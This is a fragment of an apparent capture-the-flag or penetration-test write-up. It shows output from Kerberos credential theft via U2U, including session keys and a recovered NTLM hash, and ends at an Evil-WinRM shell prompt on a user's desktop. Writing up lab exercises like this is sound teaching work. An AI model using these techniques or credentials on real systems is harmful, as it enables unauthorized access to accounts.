 Flags : name_canonicalize, pre_authent, initi
KeyType : rc4_hmac
Base64(key) : LkY+OyOAFK1z//9j4M5dXQ==
ASREP (key) : 37EA5CAACD774A584884A9043D44ECE0
] Getting credentials using U2U
CredentialInfo :
Version : 0
EncryptionType : rc4_hmac
CredentialData :
CredentialCount : 1
NTLM : A52F78E4C751E5F5E17E1E9F3E58F4EE
vil-WinRM* PS C:\Users\Ryan.Cooper\Desktop> .